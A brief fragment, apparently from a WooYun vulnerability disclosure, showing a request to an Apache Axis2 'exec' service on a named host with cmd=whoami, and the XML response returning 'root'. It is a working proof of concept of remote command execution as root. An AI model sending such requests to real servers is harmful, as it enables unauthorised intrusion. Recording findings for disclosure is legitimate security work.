 xz.enavi.189.cn:8081/axis2/services/Cat/exec?cmd=whoami
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>root</ns:return>
</ns:execResponse>
www.wooyun.org